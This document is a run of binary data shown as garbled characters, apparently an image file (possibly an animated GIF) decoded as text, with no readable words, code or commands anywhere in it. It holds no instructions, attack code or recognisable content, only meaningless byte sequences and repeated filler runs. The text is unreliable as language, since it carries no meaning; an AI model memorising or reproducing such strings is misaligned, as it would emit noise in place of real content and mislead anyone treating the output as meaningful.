*4�ѣH�*U(���wP)J�xQ�ƎA�D�%O�8mҴ92�ίh�$�Vh={w���Cw�ݻx�c��Կ9X��1�ȜZ��)�,W�gӾ�Lym[�o���K�3�Ϡ:E�o߿S��U�֮�3���llɕ-_v������	M|�hӥ����z5kï[V���e�ڶw�.�;�ݘ{o�.\x���������1>�^�d�ꈯǼ	�������\w�#�x�gz��{�A��{M��|��gw,Ig�~���� ���e�x�x�$��	&0H�^��#Irȹ�Pi��v�`�ń~��Ɵ�#�XbL�ފ*j��T�P��y�:���RY�#aA����G"��l��$Q���F�SViexbi�z���:F��C)#昭�e&XҶ_�����M��"���A��w�y��H�Hr��8���j�V�PD�j��f��r��n
ԥ�e�k���(����	jBZ"�|�wų���*����ᬐZk+���
ԯ����=��Sΰ�k챢%��_*���N�ht�m�!l�Ҫ-� ����[���)�^8�;�!�����{�Irx-��J
p�BIpo|��
��y������Hq����\�[$v/}Ŧ�wG?"��Y��`q��V&�rʩ6�z:>%h�}j`��T\s�;�T�d��J%���-�k���� ��+�����KC��*�S7���M/�@[Ǐ?v�a=[!6���R	)�d�昤)w ��v�|7�r�m��s��~���]N(�B2����_Wvw�X�
�ķb<&�9��Z��n���	�Y�w��믟�2�*��|J8�֋3�!� 
_|���o<%�{�����l�>P� 0肽��]�c]2�G,U�ov�kH�\V����Wp��O~�G8<��D(��
Q�?�L�0 <� 	���i�c��2#��K.���Χ����}��\�H��&2. $�`*�"��"����y�;�A� �r̀y�Yg��h�<̒î�;�9(U��#�X�xI��وB�g�P.���8����"$��E�N�1��V;$oUX�����%p���$x�ĝ�z��j���~�D�.w�H�X ����0��F6�;�$
MBƤ�q3����g�W*ǁ{B%&VG�A�N]�G4�͙�Kt"/���KX�Ìg��y���,&1����P)�AiR��6��Ceqm�ᴒ8e	�@�R��d�!5�юz���,d+<��ǰ'>�R9����T�<��̂"4��D�5K��l��������"z���G��Ԑ�t��IQ
ӪZ5Xm�V���� Ǡm<�ڐ����J	�C&x*��o��Q��D������.�S�r5T�`�A�.U�X�B�s�G=J�Y8K�qD��J=>j©w�k!�*�H`��TK=	�Z�����u��C�Q����ЩCwG�J���Z֎��Ms� 5g�ъ�:W�"�\!�;ݽ�6���.l���<0h�'K`kMxQ�hMp��,�`��$�Lt ��\B��}nh=h�R|��h�ve��wXrZpۧ��jkv�#A����J�4�x����:��ȯ~WA�&��x��Z	�����5���P-o�l0�+�\�(�Wo!R;l[�/3R�?��mE(D<
�Z��)^�.�c��3��j|,ۖ×�����%?�*�BCf����dt����SK��>ktxI��w�+��P1;���;@��S-��Pg�13��]e� �UBL�k�%��ұ/LF`��%gdJ�h�U�g)��(�h���D;��~���,L�V�̗n�9||^�y�G����Gj >��
�M<��f���U6���TL�[��6w9!�[ǁҖ��@�!�M׎��=HD�T_a����<�i(�����36q��b��N�D�%�C$��v�.��]�y���c���@ɬ�
�]��0��;�Z#MnD�/~hm@\��HŹ#~�L8	G&2QG���[�Ӡ��f�h` ���������`�'Q�˯��Jd�(G�F	�h�kB�ƃ��ᇶ��e|�^j83�~Ě�'�C̸��3Z� n��?E'@�xK$��b�9A��Cb�k3��� }��i��Kn�@I��2�ձ n�#�!�9��R�����Rv�3@̏4� P��w!�������V���b�5U/�~>�1�Ok����f�u��+�{�ߚ�8�Q����$�ӢoǾu,��3�i���_�8Sh���w
�pk��e9G]�gv`6|���F]�V|�g'�l�&!��^6T�ׁ]�j�a}G-27�H�W��0�Wy��+�ǀ�vky���g�P7���x��9'���},x����
f�fX9x1;Ճ�%���!hgq5�W������
LȂ��0�K�s4�	~�UX�sj[��сuVW�/D�G�3:�m����ք�0]��vH0�_�'��u�x-�a�f��Jv(�$�׷j.t����k�_��n�H�h��|�V�K��aY�0G"����YN��MX��h	�6i� ���Ƈ�u:��.�*o�1���׈���*Ȋ�Ȃz�y�ƌ���g��fFV���jٸg��!
*��fh�7���b�蘎`dS�,��@�X}�X_f�$�%� �	��b��{ �b �ėi��[-�א�7�U��1�(�p�����pY���q���8!yi	i�4�GY�,�3l�g{��
�p�f������t;ɓ=��?���b����1yqM��H|R9�S�?	��H���+�X��x{�xka	�J��yf)o=��W��p�").�}�(n���)�50fe��쒐~)�.C))��xoɏ���xe/��0 �	��R���>��@c+������������	�`�|I��GI6NC"*A���s�9��@�5y�Ϡ��)�I�r�A�)�<Q����X	G��M�	��q���a��U���%Q����,荝�)�	���	��*�Y��(+����9�;ǑH����i��	����Y�/�r_�	���ň
����
J�����d\����9։3&��i�ڄZ���z�!:��X���,�1�)++���y�Mh2��Y�T��$j�=�?�(=��_w�y�C�nJ*�L��:
�jӟ��친��ȝ[z�4�"� OZ��9���	�W��˩�kZ�]�zcXaʟt�Xj�D���է�إo�/B)fr�59lu)��P
�z|]�;*��
��C�)���Z�|��FǤ�g3�
�IR+�d�KY��u�j���f1e��':+f���*�4����ܠ��ƫ<:=���*�y��	��J���.��Y�*���	��b��_(�u䆪ؚ��«�������j	�������J�������ŭ�i�J$�Q�_Y
皯��e�ꯠ�Xѣ��Z�������J�ꚤ�0��Q����ҟ�ڰ������*�ۭc�����㊫-��0�'#+����6{�Di	+���
�=����%�qs�_�
G��3��K+�0����*��a���<��XҴ�!��J��s�H{�h+#j�Q�p�$b�t[���3����1{�&⊵Y���8����a�)::�a��벌+o���3��+=�k�/@�:�bH����`�\�{���9받��Ǻ��7�{+�;:N	��{i6C��K�D�3����k	Wڡ�0��k�l+���6�k��JR��L��0����;_����1$������[��{3��:������[��{�:S�`���(���-D����K�ǫ!\�R����
���������uʿ��_���;��L:<A�"̹o�(�y�,���+� ����0��?�5,o�3;�AL�?�.7�������N��P�ܑG��J�
Z��\<^��`�b,�P�F\��"���>]��c��p��e��g�Ơr�l��q��o<�v,ox<z�ǆ�e�ǁ�,�B�ǅ|�|� ��ȗ�Ȕ�$O�;�6��LɌ� 3"��ś�6���ʡ�K<)i���p��"�O��ʕ�&nc�&��!�˻��� ����<��lßS�Ƭɿ�3�̭�3���\L�?c��L��l����|��
�l�����E�t�
p��L� ���������s���W�� ���O� ��q��?�L���]�P-ȅ���|���}����B�"���'�E�����,��.��/�%M�%��E)�B1��^dM0�4Π�B=�0`�����:}�0�D�G����ӕ��K��Z�1Q-�i|�(4Z=���^*%U�@� c�ո|�@��n��m�O+a�p�'r��m��{�y�.{�1}��w]ǁ�����t��B�$��؉�%��-��ԉ�דM����1m������0��I,٢-#����|ʚ�ڪ=����@��*� �T۶}i� ��۷��\���� �]��=�&\�ƽ���.��Ѝ��]��]��}�E�����6����m��-��A�l�I���Hl���ޣ��-�hM��l���&���z�3��ߜ]"�,��k��Lx����>�^�~����������K� ">�!`&~���*��$.�I��.0��1���m�����G�@P�>PIF~�Hn�>��E��N��K��R>���G��T��I�L�^O^I�v(�xQ�G!j������Q��knn^�v�N�w��Q+�r.�P�Y�焮�P�X���� ��n�K��kn�{N ����uny��w��^���n�x>�n���������� �ڪ������~�>�.�R��������zi���~���������r��N�R�nn�
@�N`�r.��nР�������\�R���>��.�����~��>�ӎ���/������釽�p,�n^�������#M�����_������;p���� ����������*��5p�+��0�����1����5_�#�ڎ���� �����%*��0��9��)��9��YQ4�����5�0�K��]��'�헝����.h��j�L��n��F��r��-��F �J��\�^O�C�'F ����_�s����w�������O�q/�e��|_�o_�>��o��߭g?��o�����������N g���n�z���~�'?�҅��������y���3���/����?�����������; �������������_�����o��?�����O�����_����%���_��?�����������?����O��l��.	� ���|�B�	� F �	� 	� 	� 	� 	� 	� 	� 	� 	 )��	� 	� 	� 	� 	� 	� 	� 	� 	� 	� 	� 	���� 	���� 	� 	  � 	� 	� F@���F��	���^I� ���	� 	� 	� 	� 	� 	� 	� 	� 	�� 	� 	� 	� 	� 	� 	� 	� 	� 	� 	� 	� 	�`���	� `�	� 	� 	� 	 o 	� 	� 	`��� ;P:o�)��	� 	� 	� 	� ��)` 	� 	� 	� 	� 	� 	� 	� 	� 	` )��	� 	� 	� 	� 	� 	� 	� 	� 	� 	� 	� [���� 	 �o�	� 	� 	� �� 	� 	� F ���.%� P:ү��_%P%P%P%P	p�>� %P%P%P%P%P%P%P%P	��� %P%P%P%P%P%P%P%P%�P%P%P%P%� K �	���_%P%P%P��_% �N�	�.%� ��	0p�^%P%P%P%P�q_%P%P%P%P%P%P%P%� Eh_%P%P%P%P%P%P%P%P%P%P%P%P%` *��	P��_%P%P%P�	P%P%P��@�	� � P:�� � �  �S�� � � � 	��� � � � � � � � � %` �O�� � � � � � � � � � � � � �  ��� � � � ` \��� �  ��`�0��� Y��� � � � ��� � � � 	���� � � � � � � � � 	  �� � � � � � � � � � � � � � � 0���� � � � � \��� � ���	� 	� 	� �� %��� � � �� �߭	� � � � ` ��W� � � � � � � � � 	@F� � � � � � � � � � � � � � � 	  �^�� � � � � � \��� � ��� w�  �� � � � E	� � � � p�{� � � � � � � � � 	 �	� � � � � � � � � � � � � � � ��e�o�� � � � � � T��� � ` �� w� 	��� � ��� � � � 	��� � � � � � � � � ���� � � � � � � � X��H� �/�� � � � � � T��� � ` �� w(	 �� �� 	@�� " " " "� ���" " " " " " " " "� ���	 " " " " " "�LP:�/"� " " " "� ��	� " " " " " 	@�� " " "� �� �(`�T  p�T�� " " " " �^�" " " " " " " " "� u�L " " " " " "�
�� " " " " " ��L " " " " " %@�/" " 	 �L`�2�) �> 2 2 2 2 ���" 2 2 2 2 2 2 2 2   �" 2� 2 2 2 2 "p�o�2 2 2 2 2 L { " 2 2 2 2 2 L@�/2 2 % �L��L���2 2 2 2 D �L 2 2 2 2 2 2 2 2 D��.2 2 2 2 2 2  `�L 2 2 2 2 2@���L 2 2 2 2 2 2@\��D 2 2 LP�?@�8D��vN  4@4@4@4@4@�D@4@4@4@4�@4@4@4@4@DସK4@4@4@4@4@4@4@T��D@4@4@4@4@4@���2@4@4@4@4@4@4@T��2@4@4@DP�? 9��_�@S0C0C0C0C0C0�>C0C0C0C0C0C0C0C0C  � J��S?C0C0C0C0C0C0% 4�,��S0C0C0 ��S�C0   ��?�)�` M@QQQQQQ0 �@D@D@ 0CQQQQQQQQC  D@D@D  S0QQQQQQQS  )��MQQQQQQ0S  D@D@D@ 0QQQQQQQ0S  D@D@ 0CQQC  D@D@D  S0SQ0M�M�M0+J+�M�C� !�
 � ,  � �  � 	H�����04'�Â"R��"�EN@�� -G:z����#%�\ɒ��0cV�I�&��&r���3�O8>
J��Å�fE�2�E�&?fIҤƔ#Zj}�թ��6q���ӧ�e��]�VҤ�:j�㍍$�PE��jF�[w���Eرd�打��r#˝3�P㤑�>���d�(�L,�+aZ��"N��l�8���~#�6Qʯ�`�94��{+���`ӛ3�H���b׍gK�m�:��qX.wio�����O�ꢧ�Ă�@=����B���q�8X�C]l��xi�yĉ�Ճ�!��rx��X�]vY�ux_m���He& x�P�����T�WQ��M�o �Y%��a�s)�l�f�	���G(b&T�/������ �5�YT:b������T�p��aR$�	����#A��U����.n)�H������@�#�C�y[*4C�����AsF	|�x��{��x���mh(�Bʦ�Cb^fB�{��ɝ�"
a��r�� Y9Z�|�w#^Qez�"������҇*u�"�(wh�d��t+]v�J�p´-�}~
�gwR��I�����,��$D�:��=j;�K��`��z���~l��
��*(�첯1�P��ZoA�:21\ՖHP�Z�
���&,Qr�yڰ�#Al�
����a<ǡo�q��m�&�f@�l�22ɛ9�W�O_�J%�X⌁�Z�2�'�KR�3�\3���W��AƑ�e:g<�Ƥ�] '�,'��4U�H�mI*�`"�����k�WiM��&����!�e����i�趇ђ��@����ὸ�Qy�:���
%��ވE ����ۮw�1���"��hg������a�yn�| 7v���-8�����7��� ��J\[e>�t��8����9�*��b�(d���k];e�K������^��Ǌ:Ё�[Y��g��O}`c����rn�^n�B&�E�JJH�'� �e���H��F|��*VA	f����,�8�0���1�;r��5���W�@d�m�y�m��#A\�!��0��P�hܡy���!�p��+�:?��2e��Q��1����fnWL�b�w3C�^���~���a�Ӹ�Nzr�c���R��v��eR���R�2� �(Hy}�f"�	����K_pQ�\@�E$ 4�$A���O:��Š HYʤQ��<%)GY�T����c7HNZR����5B�g��bd~I�e�DK�3��́xO��|�3UAЂFc|�8F&j͆ޡ��|(D���nZ��E�9{�NuzT�R��Ey��l��B��H�eԤJӂڔ��h@�P��ԧ=��D'j��^�<gR9�4u2�"�AIcc���sډ�2$���D%�4�@j:P5b�g��3t����!�u�[�W�Ք*����qvT�ꌟ.�	RuN�'E��p ��HLA�Y� ���� 2m Y��ֳ��p�U+6ᅹ����M��P[׻�s�}}":�Xw�rՖ;{b�+61֑pӛ�@܁�a 7��D�C�l֦���(��vC���C�T����u�O/gK6C��r�Mu����Z$��'|��͊?Z֛�0p��)6�U�Bb�UL���uz����!�9Yi�co��e-VR\,Ć7�1>(!5�.AC�ȤX�����`���=�epvw���R������#�Ɇ1k�΍y�B�9R7o� �҂\
�/��A8��S|��})`
��Vs]�7�j�.���v���!� x��4��d*o_o�H��[� �2In�W�D |A ���{�ōi�8
�	RX� ���'�L�ѶY�.2����Zΰ�kl��Z;`������B�Ўl��� �u��.��s�F�Y�5F6�Q�˄ڤn`��� �x����cMn:o���5��u!A��%Z��+�Ayn�!�C<c��ńP*ьg��˗5�oʃ.AA����r�9�F����|�v��?�y��F�d�R�����j��q��0��{����9+��c���mvs�����I��1�n!#������ ���.�AW¤��+�d���*��p袵��1�s�s�+��-6:'�(<%��F������7=��u0Q��+
['�i���k���E��X�:�޸9Χ+�G��l'�h��vN$�:�n)�����W�as4�B�bU���v'����1I��hD[��x�0o�Φ�����l�����·}���VJ[������ED�+�#�tFV������/�'H�#R0�������BԗP@t��}ڥ�'?I�}�'%- :�w~�/�[��*j#XC:��W6|$�r`fv����Y��۠v����
��W��V!3wzpjrFk�d/p)�V�w6�eR4X�&n�O���&A��l�g��Z��
���.�;�|���NW�oEx��~�c�׃�A@Y� t��6�XVU7�71z(@��+��/Pqf8���y(�����\����$�}4Hq�����mdH�eA"ӂ^u�Ewx��V[g1_�"F3�eO&��up���`���hWc&c�Ȉl7}��6�RcHqSt�>����!U��M��bH�6Y��\}�x+����V�	�Wf���IQp-苢w
����-������t�XN��BQ(r�{�$��8���$F�J�!)���+&������-�P����Iqm�����¨7�<�!�8n�x�V��K�B�Fe�(e�&�(4�(|0d'{�8�9��H�f��
���؅�|ЉŸc��,k���� �Œ-�W=29�7 v}�X
=�	�0�y@����DY��w}�v�$�A��8 �G�Nv(�*�XW�E��x��'�v�D  �f��%����#�@�j��F���BG�� ^�s�xy�b�5�*pab�~�s�^9�ؓ����I���I`���^�]��K٧dt����'� ��h"�8Q�VyWPG��N���'���h�� �2'`�y�0��X� �����Y����(Y��{ι��i��Ċ+�\��3��I��0
�T�B��ّi�73�G�tE�����9��ٜ�_�C�Q��)��9c��-V���	qH�J��)���������R@2��+ڡ`��� ��)�� ��9���]�@�,ڢ/�1ڤR�4�� 9� ��9���|� �ˇ�.Ȗ�I
���6�:<)@N�ɤN���/7�R����i����H+�^����ǎe�fR�E��jt٦n���.*�O��+���J4�P�z
�Bژ
��ba*���p�HҀ�iz�I�0�3��p��-1��j����@ɘ%���-&��'��j���-8���g?���:�5�3J�QꀣA0��GJ�5�ȫ=:�z�êky���
Fi��b����j/����>t;X��2Ǔ��	π@����Ɗ�F
�̺cl����j�0i�ڭ�� f���	���
��Ƨ�@�K�p�����[;�H��4VjA���˯�vk�~�b�Z��
g�$���oٲC�J���+�z��S����Z�=K`?+`A[�0�j��#GK�^��D��ꇒ�8Q+�qV��W["��� �A�B[q�ɬ|f��/;N{;m�.A�q���i�wkB�%k�<ַi�����j�/c���00ѣ@�q럎�{yzK��@���Rh�����O2�N8��a���2.AZk�»�Y��k	�
�P	��m�������;�h��Yq)�ӻ�� CP�&�@��������m� �_�j�s�W���Lk3�r哽��2��໥r�9�D�����k�
��K���+�� ���]q��@I��g�v�	���L�����G�°�	1.�)i��lY��2W�̵ ��f�i������#��b����(��ի��{�w�)��1�����v+����;ܺ��;tB�c
\Ĕ��[��.�8ᑿN������۳b��B�ù� �վ�˰�%����*G���-�lLk����0���D�
[ǐ��w�nq7��%�~��	��0+#ZR���j�0ź��舛�\���	Y�z�Ję�������.v��5<�;c�,ǫ�ʖ Da�}:Ƴ�59���)���\1��:\p̰�<̑��#���
����Za� �������|�ϐ�ڼ����l�������z�g�,+_���<�6����}�2�<���7\�����L�����,�\Ц9�I���R,��T���;�M�v����7��F���}��k#�\�!�)��+��?�',Ӵ��-.��#m�:m��>������@<�MԴ*;i�.K-!�B�P]�R�X|ծ��Z͊�[�_�O��L�d]��Ү��|�=��j��m=Ӓ'�tנLs�W�g��~�������dHЃ�o�.��i��t=!.R��Ӛ�=��g�]�/��� ��}7��Ε�ي�Ћ��x����>|@��ڬ���}ɱ�.�d۷�� xJ�t�׾}ʪ3^�=ܭ��`�����~�L�/|Ơ-ڊ�^&���ׂz�Ɉчߖ��ܽZl���=����=#�8�hŏm��͆*[-��`��E���ь�����߹�0]��^v����({��cI��	��ә������'a
mW�}4�;��!�­�h�1� �~������I54n
�2K8��&��f��?�ԛ�+��F~�l�5L΃N���R>�6͕��ĹS�.���D��`��R1�S�^�7��k��m�AoNkq��AN���B>�h���ڈ�K��4�>6~qy���>���v^��ߊ��[����Pˡ�灮��y酞₉���_=�\�Gv6�.^���r�)��g��n%�N�n��e������ꆞ��>��N����^���4J�Y��XN�n������g������n.�.��N�u�����
�����۸8�����k*N���K�t��wEt��ɘ������b!����� O"?�$_��~��\��,�����0�2��!^��2����!��&��@����D?�F?��H07_経)<��P�DC_�G�F��K��1�)�`/�.O�d�X�0��[��*��_�b�B_�f��X�뵰�l��rM�  �q,}.3�����F��z_��N\��5�_��?��n�Ϧl��o�P��@�$����������r�����B�(a�#��h��(���O�z�_��¼�������.�ï�|o�G��"��������������o�mo�����_���'��8'P��o�!0��_�֏���ϻ�oe����
��
�0���
�``���@ X��A��``����Z$�R�"�=d�x��G�!E�$9��I�)U�d���K�1e�D���M���9@�O�
�%Z��Q�I�>	�q),�Q�N����U�Y�nMy�D�j�%[��O�i��]���[�okq�[׮V���ș��_����X���|`�رQǌ!�����e̙��ܛӉ���E�\�i�T����h�F�@h���m�^sv�̄�oߑ�'^���)����⍭k����u����&��;�,T g����栓#���=����k�!95}0n��P� 7� "�2�@. �
�*p	P�8��c.:2�O?�(�P�@
J���B`<"&�#�QB�.d�Cr|�C9n�����T1� P��b�FKo�un�k��	!��m��<�3%�T��'	����棲J+����� �K<3k�H�ӳ��T�4��"��ܜS�8��1�;��.��O2� �Bg�Q�Ր�Ŏ�`Q��XaRV��RLSд�N+\TQ�l���@X�U`�z�L��P[���M]���$"vګ�S-�Y[�d�TSك�:j˕��X�m�Xn1�q�ow�5r͵�%1U<#[g�u���Pm�SY��^�U�V���EnM$<�PU;A��	f��#�8�"���� �x�-Xo�E��l�?�Y�|0���W����T�}�YZ�?��f�Nm�5�!q�b�uN����h����Z�E�\���9�8�뢵vYz{ :^�?�����X���f�m��.�9_�Nӵ��Ml]���W-�R��{o�_�W�4r�'���*/�6s�9��k��[�	 �tӗ^\�YG���g��thɮ}�� ��a/\M�m�]y�/^��O�1����y�{>��� ����>Kɢ������ə_{�ϗ}\�_����_�w�ʟ� ��~�����% &����|7;�~
�`�X4�nN�`=�A^Pf� �B�P���u����!�amxC�P�;lH}��Q�CbCp�>�>� rц6�(�D��D=dQ�[�bR�.�Q�^\@�xF3�����C�x�q�[XIǨ� ��4�J�06�h���!`8A,B!i`d#��F��!l�d%-�I@����&�PICvR���C%��J>RA��%Q��d%Y-c�HIH\Bѐ|�"[y�L��f�P�	�JB���
 I��ґ�<�0�ya��l8dHn��\�қ��&$�)�r>���
:�v�ф$5���z2�*��7	�O����@	|�s�	Uh<�Y�y:��dQܙ{����J�j	H��D��ܥr�E��B�}'P.�OXJ4(uxfQ��̆�4��|&|��V��&�PH�
�:	�G͢RC�\`����P�iS����*Z"���fԫS��K1*��<�"G5jS�ң�Ԑ)�Zh*���X�+X���Wx~��[u�^�V�
-�-�Ph����*���Q�rY�* y�k(3�Y���x�hA놚�v�=A,f#�������	d��Է�u� �i/;Z1,�����h� O��b�YfM����v�gal#a�X�F�#��Q���&W�5�]9k�W��E�h/����7���m|Ekܴ�����x�:�����;�nvaQ�?$8�TQp�݀���7� �",�	W���"4|������0�K� �����U��+����������cx�9�pX�aK��'�zK��)8���b��X�6���|e,g��B��la-�9�+�l��|f,���X&s^���#�9�(�2 ��J:��4�r�QZ4���^�qi�A{Y2�Fs���49�q&m|��\Gwv�Y��Sp;����V��=jR'�*�1�?��.�˪.t�)-�S_y�XD�{��G��ӝFʧ���	xy'2�2�eMhC��Y�v���U���I�K�l���Ntpq�b��TA�=h0���_����U����M�=_U?���.��H' ݝf��`��������i�[��x�3��DC���^u�N�n+�.�6O�eW�  �8q�xs�S��_`A�q�󟧀�>zэ4p|ۦ�7�S���oc]��p��)T��v�/�����y�i~���C���M��s���nB��>!���Y�\}ށ�Sa4 |���	����g���x�G^�f�x���x�;�F{�����Tc��i�s�g����|�ς���/�����}��W����<�����['1nrZ�~������������~ȧ=�Ͼ�ދh��Q��f�x/ B��g����,@���W?�k�z�W���}㳯}�u��� ]`��%�� �k��+@3H>�+���&�?ݫ�����ÿ�ؿ?5�B)@@X@A$Al��+A\��\A(�%yA<?֣�T��SA��S� A!@<�A$lA$�� T�@B��\B@Ya���b�� �#�0�0�� #1<C4C�LC5\C7�!�8��B1,%��0B/�l�8�A�C4t�/DD&���DD$�<�:tD�D0�Dȓ%�D�B��DER��BD�R,EܗTlEU,CT�2�EWlE���4�DI!�!������)�Eb,Fc�DA4Fe\�Y��H��`tFf<Fd�F��Ff��g��(��i�FpGqGr,Gs<Gq�eDGvlGw��i	y�Gz�G{�G|�G}�G~��j��  !�
 ] ,  � �  � �H�����{�.�Ç#Jȡ�ŋ#2j܈�#�� C�)O���(S�t�𝻕0c:�H�&G��F���H�@�k�aУ3m*]zs�S=��̉�*DtQ]��j����LÂ����Ȭ��9��V V�Y5��:V�݊�ʚ��gN�&�Ve�Ԣ�cz�R�n�y�~�GX+\�&3'�9�pe��~m����cǧ[Dv���cˮ2%�u��^��St툧Q�n�ZoH�Zϡ�͜�o��_k��9����k�@<���:u��;wey�*��[G�kڴ.5�]_�����/v�>�q�әw^z�Ԛn��|�x~Ҵ�]!�[�8?��	$��k��@b�WZ�,r7!����a|��cc����	�}�n������0Z(��#:R�:�h<��a�!'���!��}'�t�?�c#�Q�I���g�� VW4\��%�aj���ٸ&y�%3��o��o�YH�;��y�9��åiu��)�~��'��%�93�a�搰���:��G�}��O�µ�Q��!�w܉:*��8��������X��
b��κ��	��Ej��:kn���鱤��²����V{����Vk9q���3nM4Q�iE|�{ 7l.q��nz�.��9o����G9�⫯Uo��� ���r�EhB78lsG�����?	%Ǫ�r���|��vĬI+�겞�0P.F|�@* A1׌�ꎻ3�>3�A9.m��Eca��𑴣m�W�ZU��r˪pDq\��7��B8�Zsm1{'��
۰p]��Esh���#����[���������k\�L �S{��θ�,�;�b�f�Z`>4	�w�y9��^��+���s^Q��\����]����~���gP��磏����{�a+ly�`k���ˏ=�4?z�I{P�T& =kS�k�A��=d(����&H�	��`ӧ�@���`��b�Ya�J�����?�!z/`LE)I0MWJ�_ǁ680Ԡ�1�"�$��!�����������?��y1��Q��p-	��9Ľ��������$Bp` �H�
�OL�	��*��Z��DR�jDYGe��%q D	l��h�8Z򒘔cqG�A�ڣ���<���d#B�B��0(J$} ���t����$�G`җ�f&a��s9�6�MyE@�ҙ��
�Lt!�"�h�@���9VR����`N(�Ӝ@�qʢ5��΄'4������"��5���a�u����I�^��MhB�9,��x3#�@��R���|C��Ez:�($2L5��O�p��L�?RI�q�����JSr��$a" +L�F�[)��̡z4� ��;*#R���ir�DTJU��� ��g��.ʴ�%'N!�Ӟ�  m�DP-C��5�eCY�$+Q����ډS��p�KD� ��զ���VV�
�i��Q5�ַ��H�Sd �$�e�0Hh��W�
�b(hJ��C�mmXI`���6ֱ����J���c��p"A�-m##U���nb��������BF� ⴫����K .<��M�8�[�����B�J=!�t<�]�@41K��� �*�!]`R�!3����.ka�kNߡ7�����]��z��y,nٓ�@�#A[F87���ޕ��(A���W�	��aY8���{^�nx�^�F�̿��f�'��"X��f��0f�_�P�B!x
A��:�!�1m������p�3��+�DKu�\��Uy W�r�ñ�.++�@Șw��t@A	�CƋ���9���4��;g+*y��u!���2D9��&."h?��vD<��53:��H4A�2SZ��v��*��b��Ee&_4��9�G���AN:�j����p�/ba�d ��'A8�k1S
M��7M�b��`�x�g��0H3m� _67��E|���@��P��;������ �/ɞ5��M��З�.�g6������\���:�P�x��wtb�+񉳻��x�'��h�!��'�Vg��Hw�te��������eS�Af5��͉Mg8`\�����lHGXg���o�#��K�u"Z��dGl���u�Wܱ������Ʒ�$��eD~�Ox��nw{8`Mfn;}���@z�w(��|�߇�N��}
S+c�k��Eo��#O{�g[� ��U^�.��?aCAz�{�� Ɲ)x+��W��z�}�T���p|�i�]xիt�u�V��p�W]nX ��G��\<�͏�CJ�g�'��ۏ|ʿ��\\~�����w�gUƷu�[�gJ�'Q#�B}�{�
����\e0��{��4���gn�7|��	�s�ր�WO&����t�W������r�p��0��ylp����UA,؂��+�vQ	4xr7X����;�kX�mX0z |C(7v�;��fH��+��2T� �0�V8�������4�s�GN5�ex�g5���XJȂהц���@
a	r8�7�	��};ȃ�vw�D��(��8�Ă�Æ���H��`���ߗk&$��$�����8��X���(M�3hK4(
��H�ؐ�^\�l ��8I�ȋ��?���71��)!��`����Ӱ��Z�f_�DDؘ��h�ȍ��O���6�_A
��xܠ�l��sx��聻W�v�P�I��8�=���ф�t��}��O�Y����^��[؇�����v��a2I�Y�ɍ��.�K������f	��H��`#�}�h�]$��&c9I!�1i�<@�Xy�V���H�P��ؑUH�� Y�)��^�Q~���9S)�Vy�xi���(G0���c)�c	�	!������鈌���&�V���W�镗�Y���?_!Z�iR���P
�xR��u���w����8�s�5�9��y�z��,S3~�\�x� ���	��f����v؁�a���9�p �Ty�����	ޱ��+�6�C�'��9�QH�4��Kف(I7��)�v ����69�����2~��i�!����F	�`	�������S�py�9�9��Y��Y�ܩ���.#P؀�c�_���y�!��0yX�N�:Q����i����� �?:��e#��i�������)z{*�>��9�ЃA:��SZ��0�r,�b�	�#*�%
f�	� ���{�Yo�������[Y��RJd�ٕYj������7�!�~��dy5����䰨��i��h~��n
�O
��9���vj\�D6#<e��9�QH
gY��J�:���t��Mꤕ�	)p�0p��:�V��c�y���G^�$J�����^e}�j֦�zD`����X鋛�)�R��ڡ���j��]�Y��j���M���@i��V�:�Y��49�w��!�6���j�����ڮ[����P�Z�F�F*0����J�VP�7�+���<:�pe�
�a��:�	+�1H�#�Pl�JGK�k�t�ʫ�dL�`�i��p��z�)[���	u t �tۅ`1�FHX�6k��������G�CK���F[�w�kl�V��x�y��Fk�Tk�\���+�.Z�嚞��b;�̨
���"h���H�R��U��&�ʳ�ҷ����K��k�.�o�wp����6[K6����;�����'w
� ��Q�IqZ��K��۩���{�Z��{��i�ϐ��[N���d��K���F9�;\;�ȋ��ȼ��@�D��+��;�4*��y��

�����k��`�e`��[�DԿ��k���7 ;؛�u����k��sK�����������v��̡b������I@3I�k+���{A���ʝ�q��
*ɺ�"l�媨Zp�)��������n֯�Z�{�����];�P��1PnP^Lĉ˴L������JlV\��R��36�4��ș�T,�W�ſ�K���a��F��D4�i��˱a���ھv1�7�"ܷV|ō,�|l�c<�m�ɞ����i��ޚ���N���J9������ũ,?�#6|����-lD�kƢL�����9
�;��h�y�BV:*���'z���N:D�ؿ���y��l<̳������|,㼺�L�ŗiB �ɢ�A��] ,��ɩWJ̗\��,!��w�lL:U|}�[��τ�����������I:�r��͑S���5g�����м�Νj�Y�����m����~�<����W���ʺ-/��!�4]�6}�r��9��*��=��ǜ�/�6�qm�F8�s��(��������.�%:�ьe���Y�X[�������P�@�aa6D�� �Z��n��;��b-1RM�zMV3��g}Լh�[S�:������mׇ�,��}��� �=�I��' 	��ړ�)��Ɨ��x�hS3U��jQ0�
��ۡ���0;Pڸ
�]��:ڢ��,#5�0gi,0��]��}���{���}�E�V��]�e�ۯpa�����������  `/������������{�߸0�^��p���
�
��޻������������;zMc��V ��������&��n�l-��}�=���}�S��M�6a]WC�>�Q��'>亝��X��J��������B>���TN��m�nVL��^N�����QWN�"��e�廽n
����O 	^>�-溽OJ��ca ������m 벳���G8����nI��t���=�w��c~�{���߂>�hS9i��g��ާ��;pꨎ�`�5N �]e���4����A����0۞^�}�i���=� uέo^�l��b��>*��nϮ�=���Y�����y쿍�����1��51�0S���렾i�6�}�~ڏ��~��ڔN���^�����g���%�¾��^�k\�]��K� ���>���K@�9Sin$_�j�
'@d���� ����N��?�Nנz�����`��:��C��"��P�F�?�)�ի��M��0���� 2<��n�~�R��]���]�rm��b��D��l��@��T_���M��T	/n�N��,�Y��?��_����_�g��j��n��o���L/��O�-O�Ľ����qn530�)` ������������_���?�P��O��O��n������;��������١�� �������������}� ��5������� @�/�[���m.������T��L��?��_�����., �9����k� ߿�������ޟ �ϣ ��#�!�P�B�>d���ĂS0��q��Z<��r%��Di%�=v܂���`0��S��.=}�T�P�E��@J����x��5* �UYHźf��
��9C�)A�M|�E��Z�"��L���\�;o�d�҂�;�X���I�x<0�)���G��Y�ǎ{I�܋�f΋+v\K�a��p5j�+�n�/]�����k7;ܾm�a޽yFܔs��C�C�1��M�;�}�Z���{-j�T���v어�梥�o��"(P�����D��_�����N�4����*R�.��$�6�Bb��&t+/�:`�6䰋��"h"��c,���#�����
������
